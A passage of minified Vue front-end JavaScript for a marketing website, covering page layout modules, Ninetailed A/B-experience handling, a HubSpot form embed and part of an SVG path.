max-lg:grid-cols-1 gap-x-[115px] gap-y-10 max-lg:gap-y-7"},b2=V({__name:"ModuleBlogFiftyFifty",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(e){const u=B(()=>e.data.assetSide==="Asset on left"?"left":"right");return(t,n)=>{const r=l0,a=_0,o=U0,i=m2;return m(),v("section",p2,[I("div",{class:w(["flex flex-col gap-10 max-lg:gap-7 max-lg:order-1",{"order-1":p(u)==="left"}])},[z(r,{as:"h2",variant:"h4"},{default:P(()=>[U(O(e.data.headline),1)]),_:1}),z(a,{json:e.data.copy?.json},null,8,["json"])],2),I("div",{class:w(["max-lg:order-0",{"order-0":p(u)==="left"}])},[e.data.imageAsset?.url?(m(),D(o,{key:0,src:e.data.imageAsset?.url,alt:e.data.imageAsset?.description??"",sizes:"90vw md:887px lg:327px xl:425px",class:"aspect-video rounded-2xl object-cover"},null,8,["src","alt"])):e.data.videoAsset?(m(),D(i,{key:1,rounding:"2xl","video-url":e.data.videoAsset.videoFile?.url??void 0,"wistia-video-id":e.data.videoAsset.wistiaVideoId??void 0,"brightcove-video-id":e.data.videoAsset.brightcoveVideoId??void 0},null,8,["video-url","wistia-video-id","brightcove-video-id"])):A("",!0)],2)])}}}),ln=V({__name:"Eyebrow",props:{as:{default:"p"}},setup(e){return(u,t)=>(m(),D(we(e.as),{class:"type-body-small"},{default:P(()=>[Gu(u.$slots,"default")]),_:3}))}}),x2=V({__name:"ModuleCta",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(e){const u=["white","black","gray"],t=B(()=>{const a=e.data.background?.toLowerCase();return u.includes(a)?a:"white"}),n=B(()=>e.data.eyebrow),{getLinkUrl:r}=C1();return(a,o)=>{const i=ln,c=l0,s=_0,d=Ke;return m(),v("section",{"data-name":"module-cta",class:w(["mb-module max-md:mb-module-mobile",{"max-md:bg-black":p(t)==="black"}])},[I("div",{class:w(["flex justify-center rounded-2xl mx-auto relative overflow-hidden bg-center bg-no-repeat bg-contain max-[380px]:bg-cover",{"mx-auto":!e.inline,"bg-gray-100 p-12 before:bg-[url(/img/hero-variant-background.webp)] before:bg-no-repeat before:bg-size-[30%] relative before:absolute before:inset-0 z-0 before:-z-1":p(t)==="gray","bg-white text-black ":p(t)==="white","bg-black text-white ":p(t)==="black","bg-[url(/img/cta-background.webp)] max-md:bg-[url(/img/cta-background-mobile.webp)] before:absolute before:inset-x-0 before:top-0 before:h-[80px] before:bg-linear-to-b/oklch before:from-black before:to-transparent after:absolute after:inset-x-0 after:bottom-0 after:h-[80px] after:bg-linear-to-t/oklch after:from-black after:to-transparent":p(t)==="black"}])},[I("div",{class:w(["flex flex-col items-center max-md:gap-7",{"items-start gap-10 max-w-[588px]":p(t)==="gray","gap-7 max-w-[588px]":p(t)==="white","gap-10 py-[100px] max-md:py-[88px] max-w-[829px]":p(t)==="black"}])},[p(n)?(m(),D(i,{key:0,class:w({"text-shadow-md text-shadow-black":p(t)==="black"})},{default:P(()=>[U(O(e.data.eyebrow),1)]),_:1},8,["class"])):A("",!0),e.data.headline?(m(),D(c,{key:1,as:"h2",variant:"h3",class:"text-center"},{default:P(()=>[U(O(e.data.headline),1)]),_:1})):A("",!0),e.data.copy?(m(),D(s,{key:2,json:e.data.copy.json,class:w(["text-center [&_>_ul]:!list-none [&_>_ul]:!m-0",{"text-left [&_>_ul]:columns-2":p(t)==="gray"}])},null,8,["json","class"])):A("",!0),e.data.link?(m(),D(d,{key:3,variant:p(t)==="black"?"primary-dark":"primary",href:p(r)(e.data.link),external:e.data.link.externalUrl,"tracking-id":e.data.link?.trackingId},{default:P(()=>[U(O(e.data.link?.linkCopy),1)]),_:1},8,["variant","href","external","tracking-id"])):A("",!0)],2)],2)],2)}}}),g2={"data-name":"module-fifty-fifty-stats-text",class:"mb-module max-md:mb-module-mobile grid grid-cols-2 max-lg:grid-cols-1 gap-x-[115px] gap-y-[40px]"},_2={class:"flex flex-col gap-10 order-1"},y2={class:"bg-pink rounded-lg px-[67px] py-[54px] max-sm:p-[30px] text-white w-full h-fit order-0"},k2={class:"text-5xl max-xl:text-[2.2222rem] font-semibold"},E2={key:1,class:"h-[1px] bg-white opacity-50 my-[31px] max-md:my-7"},A2=V({__name:"ModuleFiftyFiftyStatsText",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(e){const u=B(()=>[{stat:e.data.statistic1HighlightedStatistic,subtext:e.data.statistic1Subtext},{stat:e.data.statistic2HighlightedStatistic,subtext:e.data.statistic2Subtext},{stat:e.data.statistic3HighlightedStatistic,subtext:e.data.statistic3Subtext},{stat:e.data.statistic4HighlightedStatistic,subtext:e.data.statistic4Subtext}].filter(t=>t.stat&&t.subtext));return(t,n)=>{const r=l0,a=_0,o=Vu;return m(),v("section",g2,[I("div",_2,[z(r,{as:"h2",variant:"h4"},{default:P(()=>[U(O(e.data.headline),1)]),_:1}),z(a,{json:e.data.copy?.json},null,8,["json"])]),I("div",y2,[(m(!0),v(v0,null,Q0(p(u),(i,c)=>(m(),v("div",{key:`stats-${e.data.headline}-${c}`},[I("p",k2,O(i.stat),1),i.subtext?(m(),D(o,{key:0,class:"mt-2.5"},{default:P(()=>[U(O(i.subtext),1)]),_:2},1024)):A("",!0),c!==p(u).length-1?(m(),v("div",E2)):A("",!0)]))),128))])])}}}),v2=Qu(Ju),D2={class:"inline-video w-full aspect-video"},C2=V({__name:"ModuleVideo",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(e){return(u,t)=>{const n=v2;return m(),v("div",D2,[z(n,{"video-url":e.data.videoFile?.url??void 0,"wistia-video-id":e.data.wistiaVideoId??void 0,"brightcove-video-id":e.data.brightcoveVideoId??void 0},null,8,["video-url","wistia-video-id","brightcove-video-id"])])}}}),w2={class:"grid grid-cols-[39px_1fr] gap-10 max-lg:grid-cols-1 max-md:gap-6"},T2={class:"flex flex-col gap-10 max-md:gap-6"},M2=V({__name:"CardWithIcon",props:{headline:{},copy:{},icon:{},columns:{}},setup(e){const u=e,t=B(()=>Number(u.columns)===4?"h6":"h5");return(n,r)=>{const a=U0,o=l0,i=_0;return m(),v("li",w2,[e.icon?.url?(m(),D(a,{key:0,src:e.icon.url,alt:e.icon.description??"",width:78,height:78,class:"w-[39px] h-[39px]","aria-hidden":"true"},null,8,["src","alt"])):A("",!0),I("div",T2,[e.headline?(m(),D(o,{key:0,as:"h3",variant:p(t),class:"max-lg:!text-[1.05rem]"},{default:P(()=>[U(O(e.headline),1)]),_:1},8,["variant"])):A("",!0),e.copy?.json?(m(),D(i,{key:1,json:e.copy.json,class:w(["max-w-[52ch]",{"[&_p]:type-body-small":Number(u.columns)===4}])},null,8,["json","class"])):A("",!0)])])}}}),F2={class:"flex flex-col items-center gap-20 w-full max-w-[var(--max-width-narrow)] mx-auto max-md:gap-11"},S2={class:"flex flex-col items-center gap-11"},Z2=V({__name:"ModuleCardsWithIcons",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(e){const u=e,t=B(()=>u.data.cardsCollection?.items?.filter(a=>a!==null)??[]),n=B(()=>{switch(Number(u.data.columns)){case 3:return"grid-cols-3 max-lg:grid-cols-2 max-md:grid-cols-1";case 4:return"grid-cols-4 max-xl:grid-cols-3 max-lg:grid-cols-2 max-md:grid-cols-1";default:return"grid-cols-2 max-md:grid-cols-1"}}),r=B(()=>u.data.background==="Grey"?"bg-gray-100 py-module max-md:py-module-mobile":"bg-white");return(a,o)=>{const i=l0,c=_0,s=M2;return m(),v("section",{"data-name":"module-cards-with-icons",class:w(["flex flex-col items-center","mb-module max-md:mb-module-mobile",p(r)])},[I("div",F2,[I("div",S2,[u.data.headline?(m(),D(i,{key:0,as:"h2",variant:"h3",class:"max-w-[32ch] text-center max-lg:!text-[1.55rem]"},{default:P(()=>[U(O(u.data.headline),1)]),_:1})):A("",!0),u.data.copy?.json?(m(),D(c,{key:1,json:u.data.copy.json,class:"max-w-[60ch] text-center"},null,8,["json"])):A("",!0)]),I("ul",{class:w(["grid gap-x-5 w-full max-md:gap-y-16",[p(n),u.data.spacing==="Loose"?"gap-y-25":"gap-y-10"]])},[(m(!0),v(v0,null,Q0(p(t),(d,f)=>(m(),D(s,{key:`card-${f}`,headline:d?.headline,copy:d?.copy,icon:d?.icon,columns:Number(u.data.columns)},null,8,["headline","copy","icon","columns"]))),128))],2)])],2)}}}),I2={key:2,class:"w-full aspect-video border-2 border-gray-200 rounded-lg"},R2={key:2,class:"flex flex-wrap gap-7 mt-7"},L2=V({__name:"ContentCard",props:{data:{},showImage:{type:Boolean},showBorder:{type:Boolean},isColumn:{type:Boolean},background:{},objectFit:{default:"contain"},smallHeading:{type:Boolean},headingAs:{default:"h3"},smallText:{type:Boolean},wideImage:{type:Boolean},padding:{},insetImage:{type:Boolean},containerId:{}},setup(e,{expose:u}){const{heading:t,description:n,image:r,ctaLink:a,secondaryCtaLink:o,btnLinkCopy:i,btnLinkUrl:c,btnExternalUrl:s,btnTrackingId:d,txtLinkCopy:f,txtLinkUrl:g,txtExternalUrl:x,txtTrackingId:h}=e.data,k=B(()=>i&&c?{linkCopy:i,linkUrl:c,externalUrl:s,trackingId:d}:a?.linkCopy&&a?.linkUrl?{linkCopy:a.linkCopy,linkUrl:a.linkUrl,externalUrl:a.externalUrl,trackingId:a.trackingId}:null),E=B(()=>f&&g?{linkCopy:f,linkUrl:g,externalUrl:x,trackingId:h}:o?.linkCopy&&o?.linkUrl?{linkCopy:o.linkCopy,linkUrl:o.linkUrl,externalUrl:o.externalUrl,trackingId:o.trackingId}:null),L=E0(null),y=E0(!0);u({isVisible:y});let T=null;E1(()=>L.value,R,{flush:"post"});function R(){if(!L.value||!e.containerId)return;const S=document.getElementById(e.containerId);T?.disconnect(),S&&L.value&&(T=new IntersectionObserver(F,{root:S,rootMargin:"0px",threshold:.9}),T.observe(L.value))}Wu(()=>{T&&T.disconnect(),Yn(R)});function F(S){S.forEach(X=>{y.value=X.isIntersecting})}return(S,X)=>{const W=_0,y0=Ke,N=eu;return m(),v("div",{ref_key:"cardRef",ref:L,class:w(["flex flex-col gap-8 w-full rounded-lg transition-opacity duration-300",{"bg-white text-black":e.background==="white","bg-gray-800 text-white p-[var(--extend)] [--color-pink:var(--color-pink-light)]":e.background==="black","bg-gray-100 text-black p-[var(--extend)]":e.background==="gray","border border-gray-300 p-3":e.showBorder,"opacity-50":!p(y)}])},[e.showImage?(m(),v("div",{key:0,class:w({"py-10 max-sm:py-11 bg-gray-100 rounded-lg grid place-content-center":e.insetImage})},[e.showImage&&p(r)?.url&&!e.insetImage?(m(),D(U0,{key:0,src:p(r).url,alt:p(r).description||"",fit:"thumbnail",width:p(r).width??void 0,height:p(r).height??void 0,sizes:"100vw md:35vw 2xl:722px",class:w(["object-"+e.objectFit,"w-full rounded-lg",e.wideImage&&!e.insetImage?"aspect-video":"aspect-[1.378]"])},null,8,["src","alt","width","height","class"])):e.showImage&&p(r)?.url&&e.insetImage?(m(),D(U0,{key:1,src:p(r).url,alt:p(r).description||"",fit:"thumbnail",width:p(r).width??void 0,height:p(r).height??void 0,sizes:"100vw md:25vw 2xl:722px",class:"max-h-32 w-auto"},null,8,["src","alt","width","height"])):e.showImage?(m(),v("div",I2)):A("",!0)],2)):A("",!0),I("div",{class:w(["flex flex-col flex-1",{"mr-[70px] max-sm:mr-0":!e.isColumn,"max-xl:px-4 px-9 pb-10":e.insetImage}])},[p(t)?(m(),D(l0,{key:0,as:e.headingAs,class:"mb-7",variant:e.smallHeading?"h6":"h5"},{default:P(()=>[U(O(p(t)),1)]),_:1},8,["as","variant"])):A("",!0),p(n)?.json?(m(),D(W,{key:1,json:p(n).json,class:w([{"max-w-118":!e.isColumn,"[&_p]:text-sm":e.smallText},"mb-auto"])},null,8,["json","class"])):A("",!0),p(k)||p(E)?(m(),v("div",R2,[p(k)?.linkUrl?(m(),D(y0,{key:0,href:p(k).linkUrl,external:p(k).externalUrl,"tracking-id":p(k)?.trackingId,tabindex:p(y)?void 0:-1},{default:P(()=>[U(O(p(k).linkCopy),1)]),_:1},8,["href","external","tracking-id","tabindex"])):A("",!0),p(E)?.linkUrl?(m(),D(N,{key:1,href:p(E).linkUrl,external:p(E).externalUrl,"tracking-id":p(E)?.trackingId,tabindex:p(y)?void 0:-1,class:"font-medium"},{default:P(()=>[U(O(p(E).linkCopy),1)]),_:1},8,["href","external","tracking-id","tabindex"])):A("",!0)])):A("",!0)],2)],2)}}}),N2={class:"mb-module max-md:mb-module-mobile","data-name":"module-content-cards"},P2={class:"mx-auto max-md:px-0"},B2={class:"flex gap-22 mb-15 max-lg:flex-col max-lg:gap-6 max-md:mb-10"},O2={class:"grid gap-y-10 grid-cols-2 gap-x-5 max-md:grid-cols-1"},H2=V({__name:"ModuleContentCards",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(e){const u=B(()=>e.data.heading?"h3":"h2"),t=B(()=>(e.data.contentCardsCollection?.items??[]).filter(r=>!!r));return(n,r)=>{const a=_0,o=L2;return m(),v("section",N2,[I("div",P2,[I("div",B2,[e.data.heading?(m(),D(l0,{key:0,variant:"h3",as:"h2",class:"max-md:!text-xl max-w-[390px] md:shrink-0"},{default:P(()=>[U(O(e.data.heading),1)]),_:1})):A("",!0),e.data.description?.json?(m(),D(a,{key:1,json:e.data.description.json,class:"max-w-[590px]"},null,8,["json"])):A("",!0)]),I("div",O2,[(m(!0),v(v0,null,Q0(p(t),(i,c)=>(m(),D(o,{key:`content-card-${c}`,"show-image":e.data.showCardImages??void 0,"small-text":!0,"wide-image":!0,"heading-as":p(u),"object-fit":"cover",data:i},null,8,["show-image","heading-as","data"]))),128))])])])}}}),$2=["id"],z2=V({__name:"ModuleDivider",props:{data:{},elementId:{}},setup(e){return(u,t)=>(m(),v("div",{id:e.data?.elementId??e.elementId??void 0,"data-name":"module-divider",role:"separator",class:w(["mx-side max-md:mx-side-mobile","transition-all duration-200",e.data?.hideLine?"h-0 bg-transparent mb-0":"h-px bg-gray-300 mb-module max-md:mb-module-mobile"])},null,10,$2))}}),U2=V({__name:"Tracking",props:{experience:{},variant:{},variantIndex:{}},setup(e){const{$ninetailed:u}=A1(),t=E0(null);return Xn(n=>{const r=t.value;r!==null&&(u?.observeElement({element:r,experience:e.experience,audience:e.experience?.audience,variant:"hidden"in e.variant&&e.variant.hidden?{...e.variant,id:`${e.variant.id}-hidden`}:e.variant,variantIndex:e.variantIndex}),n(()=>u?.unobserveElement(r)))}),(n,r)=>(m(),v("div",{ref_key:"trackingComponent",ref:t,class:"nt-cmp-marker sr-only"},null,512))}}),j2=V({__name:"ExperienceLoading",props:{component:{},timeoutMs:{default:5e3},data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(e){const u=E0(!0);let t=null;return Yu(()=>{t=setTimeout(()=>{u.value=!1,console.error(`The experience was still in loading state after ${e.timeoutMs}ms. That happens when no events are sent to the Ninetailed API. The baseline is now shown instead.`)},e.timeoutMs)}),Wu(()=>{t&&clearTimeout(t)}),(n,r)=>(m(),v("div",{class:w({"opacity-0":p(u)})},[(m(),D(we(e.component),{data:e.data,inline:e.inline,"is-hero-module":e.isHeroModule},null,8,["data","inline","is-hero-module"]))],2))}}),q2=q.object({id:q.string(),name:q.string().optional(),description:q.string().optional()});let K0=(function(e){return e.EntryReplacement="EntryReplacement",e.InlineVariable="InlineVariable",e})({});const g1=q.object({id:q.string(),hidden:q.boolean().default(!1)}),G2=q.object({type:q.literal(K0.EntryReplacement),baseline:g1,variants:q.array(g1)});function V2(e){return e.type===K0.EntryReplacement||e.type===void 0}const W2=q.object({type:q.literal(K0.InlineVariable),key:q.string(),valueType:q.nativeEnum(Jn),baseline:jt,variants:q.array(jt)});function Y2(e){return e.type===K0.InlineVariable}const X2=q.preprocess(e=>{const u=e;return!(u!=null&&u.type)&&"baseline"in u&&"variants"in u?Object.assign({},u,{type:K0.EntryReplacement}):u},q.discriminatedUnion("type",[G2,W2])),Q2=q.object({distribution:q.array(q.number()).optional().default([.5,.5]),traffic:q.number().optional().default(0),components:q.array(X2).optional().default([{type:K0.EntryReplacement,baseline:{id:""},variants:[{id:""}]}]),sticky:q.boolean().optional().default(!1)}),J2=q.object({id:q.string()}).catchall(q.unknown());function K2(e){const u=t=>e.safeParse(t).success;return q.preprocess(t=>ec(t).filter(u),q.array(e))}function ec(e){return uc(e)?e:[e]}function uc(e){return Array.isArray(e)}const ru=q.object({id:q.string(),name:q.string(),description:q.string().optional(),type:q.union([q.string().regex(/^nt_experiment$/g),q.string().regex(/^nt_personalization$/g)]),config:Q2.default({}),audience:q2.optional().nullable(),variants:K2(J2).default([])}),tc=e=>{const u=ru.parse(e);return Object.assign({},u,{variants:u.variants})},nc=e=>{const u=ru.safeParse(e);return u.success?Object.assign({},u,{data:Object.assign({},u.data,{variants:u.data.variants})}):u},_1=Object.assign({},ru,{parse:tc,safeParse:nc}),lt=ru.extend({type:q.string().regex(/^nt_experiment$/g)}),ac=e=>{const u=lt.parse(e);return Object.assign({},u,{variants:u.variants})},rc=e=>{const u=lt.safeParse(e);return u.success?Object.assign({},u,{data:Object.assign({},u.data,{variants:u.data.variants})}):u},oc=Object.assign({},lt,{parse:ac,safeParse:rc});class Je{static isExperienceEntry(u){return _1.safeParse(u).success}static mapExperience(u){const t=_1.safeParse(u);if(!t.success)throw Qn.warn("[Ninetailed ExperienceMapper]","Error parsing experience",t.error.format()),new Error(`[Ninetailed ExperienceMapper] The Experience Input is not valid. Please filter data first with "ExperienceMapper.isExperienceEntry".
${JSON.stringify(t.error.format(),null,2)}`);const{id:n,type:r,name:a,description:o,audience:i,config:c,variants:s}=t.data,{components:d,traffic:f,sticky:g}=c;return Object.assign({id:n,type:r,name:a},o?{description:o}:{},i?{audience:i}:{},{trafficAllocation:f,distribution:c.distribution.map((x,h)=>({index:h,start:c.distribution.slice(0,h).reduce((k,E)=>k+E,0),end:c.distribution.slice(0,h+1).reduce((k,E)=>k+E,0)})),sticky:g,components:d.map(x=>{if(V2(x)){const h=x.variants.map(k=>{if(k.hidden)return k;const E=s.find(L=>L.id===k.id);return E??null}).filter(k=>k!==null);return{type:K0.EntryReplacement,baseline:x.baseline,variants:h}}if(Y2(x))return x;throw new Error("Unsupported component type encountered")})})}static isExperimentEntry(u){return oc.safeParse(u).success}static mapExperiment(u){return Je.mapExperience(u)}}function ic(e){return{name:e.ntName,type:e.ntType,config:e.ntConfig,...e.ntAudience?{audience:{id:e.ntAudience.ntAudienceId,name:e.ntAudience.ntName}}:{},description:e.description??"",id:e.sys.id,variants:e.ntVariantsCollection.items.map(u=>({id:u.sys.id,...u}))}}function cc(e){return e.map(u=>ic(u)).filter(u=>Je.isExperienceEntry(u)).map(Je.mapExperience)}const sc=({baseline:e,experiences:u})=>{const{$ninetailed:t}=A1(),n=u.map(a=>Kn(a,e)).reduce((a,o)=>a||o,!1),r=ea({hasVariants:n,baseline:e,error:null,loading:!0,status:"loading",experience:null,variant:e,variantIndex:0,audience:null,isPersonalized:!1,profile:null});return t?.onSelectVariant({baseline:e,experiences:u},a=>{r.value=a}),r},lc=V({__name:"Experience",props:{component:{},data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(e){const u=B(()=>{const a=e.data?.ntExperiencesCollection?.items||[];return cc(a)}),t=B(()=>({id:e.data.sys.id,...e.data})),n=sc({baseline:t.value,experiences:u.value}),r=B(()=>"hidden"in n.value.variant&&n.value.variant.hidden);return(a,o)=>{const i=U2,c=j2;return p(n).hasVariants?p(n).status==="loading"?(m(),D(c,{key:1,component:e.component,"timeout-ms":3e3,data:p(t),inline:e.inline,"is-hero-module":e.isHeroModule},null,8,["component","data","inline","is-hero-module"])):p(r)?(m(),D(i,{key:2,experience:p(n).experience,variant:p(n).variant,"variant-index":p(n).variantIndex},null,8,["experience","variant","variant-index"])):(m(),v(v0,{key:3},[z(i,{experience:p(n).experience,variant:p(n).variant,"variant-index":p(n).variantIndex},null,8,["experience","variant","variant-index"]),(m(),D(we(e.component),{data:p(n).variant,inline:e.inline,"is-hero-module":e.isHeroModule},null,8,["data","inline","is-hero-module"]))],64)):(m(),v(v0,{key:0},[z(i,{experience:p(n).experience,variant:p(t),"variant-index":0},null,8,["experience","variant"]),(m(),D(we(e.component),{data:p(t),inline:e.inline,"is-hero-module":e.isHeroModule},null,8,["data","inline","is-hero-module"]))],64))}}}),dc={key:0,class:"flex flex-wrap gap-10 max-md:gap-7"},fc=V({__name:"ButtonChevronGroup",props:{bgStyle:{},buttonLink:{},chevronLink:{}},setup(e){const{getLinkUrl:u}=C1();return(t,n)=>{const r=Ke,a=eu;return e.buttonLink||e.chevronLink?(m(),v("div",dc,[p(u)(e.buttonLink)?(m(),D(r,{key:0,href:p(u)(e.buttonLink),external:e.buttonLink?.externalUrl,"tracking-id":e.buttonLink?.trackingId,variant:e.bgStyle==="white"?"primary":"primary-dark"},{default:P(()=>[U(O(e.buttonLink?.linkCopy),1)]),_:1},8,["href","external","tracking-id","variant"])):A("",!0),p(u)(e.chevronLink)?(m(),D(a,{key:1,href:p(u)(e.chevronLink),external:e.chevronLink?.externalUrl,class:"font-medium","tracking-id":e.chevronLink?.trackingId,variant:e.bgStyle==="white"?"light":"dark"},{default:P(()=>[U(O(e.chevronLink?.linkCopy),1)]),_:1},8,["href","external","tracking-id","variant"])):A("",!0)])):A("",!0)}}}),hc=["data-region","data-form-id","data-portal-id"],mc=V({__name:"HubSpotForm",props:{background:{default:"light"},formId:{},formRegion:{},portalId:{}},emits:["submit","ready","navigate"],setup(e,{emit:u}){const t=na(),n=B(()=>e.portalId??t.hubspot.portalId??null),r=u,{path:a}=ua();Yu(()=>{c()});const o=E0(null);let i=!1;const c=(x=0)=>{x>=10||i||setTimeout(()=>{o.value?.querySelector(".hsfc-Renderer")?g():c(x+1)},500)},s=B(()=>e.formId&&e.formRegion&&e.portalId);ta(()=>({script:[...e.portalId?[{src:`https://js.hsforms.net/forms/embed/developer/${n.value}.js`,defer:!0,key:`HubSpotForm-${a}`}]:[]]}));const d=()=>{r("submit")},f=()=>{r("navigate")},g=()=>{i=!0,r("ready")};return(x,h)=>p(s)?(m(),v("div",{key:0,ref_key:"formContainer",ref:o},[I("div",{"data-form-container":"",class:w(["hs-form-html",{dark:e.background==="dark"}]),"data-region":e.formRegion,"data-form-id":e.formId,"data-portal-id":p(n),"onHsFormEvent:onSubmission:success":d,"onHsFormEvent:onReady":g,"onHsFormEvent:onInteraction:navigate:next":f,"onHsFormEvent:onInteraction:navigate:previous":f},null,42,hc)],512)):A("",!0)}}),pc=J0(mc,[["__scopeId","data-v-f06388ad"]]),bc={class:"h-full flex flex-col justify-center"},xc=V({__name:"FormSubmitted",props:{copy:{},headline:{}},setup(e){const u=E0(null);return Yu(()=>{const t=u.value?.$el;t&&(t.focus({preventScroll:!0}),t.scrollIntoView({behavior:"smooth",block:"center"}))}),(t,n)=>{const r=l0,a=_0;return m(),v("div",bc,[z(r,{ref_key:"headlineRef",ref:u,tabindex:"-1",as:"h2",class:"mb-15 max-md:mb-10 text-center max-md:!text-[1.8333rem] outline-none"},{default:P(()=>[U(O(e.headline),1)]),_:1},512),e.copy?(m(),D(a,{key:0,json:e.copy,class:"text-center"},null,8,["json"])):A("",!0)])}}}),gc=["viewBox"],_c={key:0,fill:"currentColor",d:"M-1.049 224.612a3.362 3.362 0 0 1-2.383.986 3.375 3.375 0 0 1-2.382-.989 3.366 3.366 0 1 1 4.762-4.762 3.373 3.373 0 0 1 .003 4.765Zm2.555-11.42a3.368 3.368 0 1 1-2.382-5.749 3.367 3.367 0 0 1 2.382 5.749Zm1.612-11.571a3.418 3.418 0 0 1-2.412.999 3.418 3.418 0 0 1-2.412-.999 3.41 3.41 0 0 1 3.718-5.563 3.415 3.415 0 0 1 2.106 3.151 3.414 3.414 0 0 1-1 2.412Zm.612-11.698a3.408 3.408 0 0 1-4.906.083 3.408 3.408 0 0 1-.707-3.798 3.42 3.42 0 0 1 .788-1.108 3.415 3.415 0 0 1 4.753.071 3.412 3.412 0 0 1 .072 4.752Zm-.395-11.726c-.31.321-.682.577-1.093.752a3.355 3.355 0 0 1-2.601.021 3.36 3.36 0 0 1-1.84-1.84 3.366 3.366 0 0 1 3.142-4.645 3.37 3.37 0 0 1 2.392 5.712Zm-1.319-11.589a3.414 3.414 0 0 1-4.827.001 3.414 3.414 0 0 1 4.826-4.827 3.414 3.414 0 0 1 .001 4.826Zm-2.345-11.515a3.359 3.359 0 0 1-2.38.986 3.371 3.371 0 0 1-3.111-2.078 3.372 3.372 0 0 1 .73-3.67 3.369 3.369 0 0 1 5.748 2.381c0 .893-.355 1.75-.987 2.381Zm1.788 90.175a3.06 3.06 0 0 1-2.16.895 3.06 3.06 0 0 1-3.056-3.056 3.056 3.056 0 1 1 5.216 2.161Zm4.161-10.877a3.208 3.208 0 0 1-3.499.696 3.208 3.208 0 0 1-1.738-4.195 3.206 3.206 0 0 1 2.967-1.982 3.217 3.217 0 0 1 2.27.94 3.206 3.206 0 0 1 .94 2.271 3.216 3.216 0 0 1-.94 2.27Zm3.255-11.184a3.318 3.318 0 0 1-3.62.721 3.332 3.332 0 0 1-1.8-1.798 3.326 3.326 0 0 1 1.798-4.342 3.323 3.323 0 0 1 3.622 5.419Zm2.287-11.484a3.32 3.32 0 0 1-4.672-.029 3.322 3.322 0 0 1-.028-4.672 3.333 3.333 0 0 1 2.351-.972 3.314 3.314 0 0 1 2.35.975 3.322 3.322 0 0 1 0 4.698Zm1.407-11.587a3.36 3.36 0 0 1-2.382.987 3.36 3.36 0 0 1-3.112-2.08 3.371 3.371 0 0 1 .73-3.672 3.372 3.372 0 0 1 4.765.001 3.369 3.369 0 0 1 0 4.764Zm.455-11.702a3.364 3.364 0 0 1-4.761 0 3.368 3.368 0 0 1 0-4.762 3.37 3.37 0 0 1 4.781-.019 3.374 3.374 0 0 1 .986 2.395 3.37 3.37 0 0 1-1.006 2.386Zm-.454-11.696a3.361 3.361 0 0 1-2.383.986 3.375 3.375 0 0 1-3.112-2.081 3.36 3.36 0 0 1 .73-3.669 3.367 3.367 0 0 1 5.748 2.381c.001.893-.352 1.75-.983 2.383Zm-1.384-11.625a3.379 3.379 0 0 1-2.382.987 3.375 3.375 0 0 1-3.369-3.369 3.369 3.369 0 1 1 5.751 2.382Zm-2.379-11.577a3.232 3.232 0 0 1-4.574.001 3.234 3.234 0 1 1 4.574-.001Zm-3.16-11.249a3.261 3.261 0 0 1-4.665.058 3.263 3.263 0 0 1-.68-3.608 3.261 3.261 0 0 1 3.028-1.953 3.262 3.262 0 0 1 3.214 3.218c.01.849-.311 1.67-.897 2.285ZM1.45 131.162a3.049 3.049 0 0 1-2.163.896 3.064 3.064 0 0 1-2.825-4.229 3.058 3.058 0 0 1 2.823-1.887 3.049 3.049 0 0 1 2.161.895 3.059 3.059 0 0 1 .004 4.325Zm.436 133.902a2.746 2.746 0 0 1-4.652-1.953A2.748 2.748 0 0 1-2 261.179a2.751 2.751 0 0 1 4.64 1.957 2.746 2.746 0 0 1-.754 1.928Zm5.298-10.438a2.728 2.728 0 0 1-2.97.591 2.727 2.727 0 0 1-.884-4.446 2.726 2.726 0 0 1 3.854 3.855Zm4.754-10.575a3.023 3.023 0 0 1-2.146.889 3.027 3.027 0 0 1-2.146-.891 3.02 3.02 0 0 1-.888-2.144 3.032 3.032 0 0 1 1.874-2.802 3.022 3.022 0 0 1 2.321-.002 3.036 3.036 0 0 1 .985 4.95Zm3.7-11.112a3.002 3.002 0 0 1-2.13.883 3.002 3.002 0 0 1-2.13-.883 3.007 3.007 0 0 1-.653-3.282 3.012 3.012 0 1 1 4.912 3.282Zm3.036-11.208a3.211 3.211 0 0 1-3.501.695 3.21 3.21 0 0 1-1.042-.698 3.2 3.2 0 0 1-.941-2.27 3.212 3.212 0 1 1 5.484 2.273Zm2.12-11.445a3.323 3.323 0 1 1-4.699-4.695 3.323 3.323 0 0 1 4.698 4.695Zm1.186-11.643a3.317 3.317 0 0 1-3.62.721 3.332 3.332 0 0 1-1.8-1.798 3.32 3.32 0 0 1 1.798-4.342 3.323 3.323 0 0 1 3.622 5.419Zm.304-11.72a3.3 3.3 0 0 1-4.668.001 3.3 3.3 0 0 1 4.668-4.667 3.3 3.3 0 0 1 0 4.666Zm-.49-11.64a3.372 3.372 0 0 1-5.493-1.094 3.367 3.367 0 1 1 5.493 1.094Zm-1.512-11.731a3.203 3.203 0 0 1-4.543-.001 3.211 3.211 0 0 1-.695-3.499 3.214 3.214 0 0 1 5.236-1.042 3.213 3.213 0 0 1 .002 4.542Zm-2.445-11.68a2.95 2.95 0 0 1-3.236.68 2.942 2.942 0 0 1-1.612-1.611 2.953 2.953 0 0 1 .68-3.237 2.948 2.948 0 0 1 4.168 4.168Zm-3.064-11.254a2.99 2.99 0 1 1-4.23-4.23 2.99 2.99 0 0 1 4.23 4.23Zm-4.15-11.253a2.682 2.682 0 1 1-3.797-3.788 2.682 2.682 0 0 1 3.796 3.788ZM6.076 118.85a2.938 2.938 0 0 1-2.09.887 2.952 2.952 0 0 1-2.1-.863 2.943 2.943 0 0 1 .024-4.19 2.948 2.948 0 0 1 4.143.024 2.946 2.946 0 0 1 .023 4.142Zm-5.77-10.602a2.565 2.565 0 0 1-1.819.752 2.567 2.567 0 0 1-2.57-2.572 2.572 2.572 0 1 1 4.388 1.82ZM.35 283.65a1.973 1.973 0 0 1-2.178.467 1.977 1.977 0 1 1 2.178-.467Zm6.812-9.382a2.584 2.584 0 0 1-2.824.561 2.6 2.6 0 0 1-1.599-2.395 2.588 2.588 0 0 1 .76-1.832 2.595 2.595 0 0 1 3.665.002 2.59 2.59 0 0 1-.002 